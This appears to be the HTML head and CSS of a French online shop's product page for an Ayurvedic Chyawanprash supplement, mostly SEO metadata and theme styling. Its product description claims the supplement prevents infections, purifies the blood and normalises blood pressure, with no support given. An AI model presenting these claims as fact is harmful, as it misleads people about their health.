format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvao7CGPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtaorCGPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCGPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCGPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvoorCGPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVsEpbCGPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCGPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtapbCGPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtzpbCGPrE.woff2) format('woff2');}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />


	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Chyawanprash 500 gr Kapiva by Baidyanath &#8211; Ganesh Ayurveda</title>
	<link rel="canonical" href="https://www.ganeshayurveda.com/boutique/complements-alimentaires/chyawanprash-500-gr-kapiva-by-baidyanath/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chyawanprash 500 gr Kapiva by Baidyanath &#8211; Ganesh Ayurveda" />
	<meta property="og:description" content="Ce Chyawanprash est une formulation de plus de 41 plantes ayurvédiques qui aident à renforcer le système immunitaire, protégeant ainsi le corps des infections quotidiennes comme la toux, le rhume etc... causées par des bactéries, des virus, la pollution et les changements climatiques.  En sanskrit, le mot &quot;prash&quot; signifie &quot;aliment spécialement préparé&quot; et &quot;Chyawan&quot; était le nom du sage pour qui cette formule nutritive ayurvédique a été concoctée pour restaurer sa jeunesse et sa vitalité. En tant que complément de santé, le Chyawanprash peut être pris par des personnes de tous âges (enfants, adultes et personnes âgées).  En tant que source riche et éprouvée de vitamine C et d&#039;antioxydants, le  Chyawanprash offre une multitude d&#039;avantages pour la santé.  Les ingrédients principaux du Chyawanprash sont:   Bilva (aussi appelé Baël): régule les fonctions intestinales  Amla (Amalaki o Emblia officinalis): action anti-oxydante sur les tissus (contient 30% de tanins), très riche en vitamine C naturelle  Brahmi (Bacopa Monnieri):renforce et vitalise la mémoire  Pippali (poivre long): améliore les fonctions cérébrales, la circulation sanguine et favorise la respiration  Yashtimadu (réglisse): équilibre et confort digestif,  Gokshura (Tribulus terrestris): protège et soutient le système urogénital  Bienfaits du Chyawanprash selon l&#039;Ayurveda:    stimule l&#039;immunité en améliorant la résistance naturelle du corps  purifie le sang  empêche les infections  soutient une fonction cardiaque et pulmonaire optimale  normalise la pression artérielle  améliore la digestion  revitalise les cellules de la peau  nourrit les tissus et les muqueuses  Mode d&#039;utilisation:    Adultes: 1 cuiller à soupe 2x/jour (de préférence midi et soir avant le repas)  A consommer pur, ou dilué dans un peu d&#039;eau ou de lait chaud  Marque:  Kapiva by Baidyanath Information supplémentaire : Convient aux végétariens. Ne convient pas aux diabétiques. Plantes cueillies à la main. Sans OGM Présentation: flacon de 500 grammes. A utiliser dans les 10 semaines après ouverture, se conserve à température ambiante DLUO 06/2023" />
	<meta property="og:url" content="https://www.ganeshayurveda.com/boutique/complements-alimentaires/chyawanprash-500-gr-kapiva-by-baidyanath/" />
	<meta property="og:site_name" content="Ganesh Ayurveda" />
	<meta property="article:publisher" content="https://www.facebook.com/GaneshAyurveda/" />
	<meta property="article:modified_time" content="2023-02-09T23:17:55+00:00" />
	<meta property="og:image" content="https://www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/Chya.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@pinthyit" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ganeshayurveda.com/boutique/complements-alimentaires/chyawanprash-500-gr-kapiva-by-baidyanath/","url":"https://www.ganeshayurveda.com/boutique/complements-alimentaires/chyawanprash-500-gr-kapiva-by-baidyanath/","name":"Chyawanprash 500 gr Kapiva by Baidyanath &#8211; Ganesh Ayurveda","isPartOf":{"@id":"https://www.ganeshayurveda.com/#website"},"primaryImageOfPage":{"@id":"https://www.ganeshayurveda.com/boutique/complements-alimentaires/chyawanprash-500-gr-kapiva-by-baidyanath/#primaryimage"},"image":{"@id":"https://www.ganeshayurveda.com/boutique/complements-alimentaires/chyawanprash-500-gr-kapiva-by-baidyanath/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/Chya.jpg?fit=640%2C800&ssl=1","datePublished":"2020-12-14T19:10:48+00:00","dateModified":"2023-02-09T23:17:55+00:00","breadcrumb":{"@id":"https://www.ganeshayurveda.com/boutique/complements-alimentaires/chyawanprash-500-gr-kapiva-by-baidyanath/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.ganeshayurveda.com/boutique/complements-alimentaires/chyawanprash-500-gr-kapiva-by-baidyanath/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ganeshayurveda.com/boutique/complements-alimentaires/chyawanprash-500-gr-kapiva-by-baidyanath/#primaryimage","url":"https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/Chya.jpg?fit=640%2C800&ssl=1","contentUrl":"https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/Chya.jpg?fit=640%2C800&ssl=1","width":640,"height":800},{"@type":"BreadcrumbList","@id":"https://www.ganeshayurveda.com/boutique/complements-alimentaires/chyawanprash-500-gr-kapiva-by-baidyanath/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.ganeshayurveda.com/"},{"@type":"ListItem","position":2,"name":"Boutique","item":"https://www.ganeshayurveda.com/boutique/"},{"@type":"ListItem","position":3,"name":"Chyawanprash 500 gr Kapiva by Baidyanath"}]},{"@type":"WebSite","@id":"https://www.ganeshayurveda.com/#website","url":"https://www.ganeshayurveda.com/","name":"Ganesh Ayurveda","description":"Accompagnement et massages selon l&#039;Ayurveda","publisher":{"@id":"https://www.ganeshayurveda.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ganeshayurveda.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.ganeshayurveda.com/#organization","name":"Ganesh Ayurveda","url":"https://www.ganeshayurveda.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ganeshayurveda.com/#/schema/logo/image/","url":"https://www.ganeshayurveda.com/wpgac/wp-content/uploads/2021/10/Logo_Ganesh_Ayurveda.png","contentUrl":"https://www.ganeshayurveda.com/wpgac/wp-content/uploads/2021/10/Logo_Ganesh_Ayurveda.png","width":200,"height":200,"caption":"Ganesh Ayurveda"},"image":{"@id":"https://www.ganeshayurveda.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/GaneshAyurveda/","https://x.com/pinthyit","https://www.instagram.com/ganeshacornerayurveda/","https://www.linkedin.com/in/france-corroyez-5389961b/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Ganesh Ayurveda &raquo; Flux" href="https://www.ganeshayurveda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ganesh Ayurveda &raquo; Flux des commentaires" href="https://www.ganeshayurveda.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ganesh Ayurveda &raquo; Chyawanprash 500 gr Kapiva by Baidyanath Flux des commentaires" href="https://www.ganeshayurveda.com/boutique/complements-alimentaires/chyawanprash-500-gr-kapiva-by-baidyanath/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ganeshayurveda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ganeshayurveda.com%2Fboutique%2Fcomplements-alimentaires%2Fchyawanprash-500-gr-kapiva-by-baidyanath%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ganeshayurveda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ganeshayurveda.com%2Fboutique%2Fcomplements-alimentaires%2Fchyawanprash-500-gr-kapiva-by-baidyanath%2F&#038;format=xml" />
<meta content="Divi v.4.27.4" name="generator"/><link rel='stylesheet' id='all-css-1cbbf57146a12d06305ecef0e857b946' href='https://www.ganeshayurveda.com/wpgac/wp-content/boost-cache/static/7f1fa9101c.min.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<style id='woofc-frontend-inline-css'>
.woofc-area.woofc-style-01 .woofc-inner, .woofc-area.woofc-style-03 .woofc-inner, .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a:hover, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a:hover {
                            background-color: #cc6055;
                        }

                        .woofc-area.woofc-style-01 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-03 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a {
                            outline: none;
                            color: #cc6055;
                        }

                        .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a {
                            border-color: #cc6055;
                        }

                        .woofc-area.woofc-style-05 .woofc-inner{
                            background-color: #cc6055;
                            background-image: url('');
                            background-size: cover;
                            background-position: center;
                            background-repeat: no-repeat;
                        }
                        
                        .woofc-count span {
                            background-color: #cc6055;
                        }
/*# sourceURL=woofc-frontend-inline-css */
</style>
<link rel='stylesheet' id='only-screen-and-max-width-768px-css-b330ec5ebeeff7fe2b154f8fa5ada643' href='https://www.ganeshayurveda.com/wpgac/wp-content/boost-cache/static/512bd81ae9.min.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='screen-css-a4023b6e375182214e639121075ae3fa' href='https://www.ganeshayurveda.com/wpgac/wp-content/boost-cache/static/0eef5c5cf6.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ganeshayurveda.com/wpgac/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo_conditional_shipping_css-css' href='https://www.ganeshayurveda.com/wpgac/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/css/woo-conditional-shipping.css?ver=3.6.0.free' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' media='all' />
<style id='divi-style-inline-inline-css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.4
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content 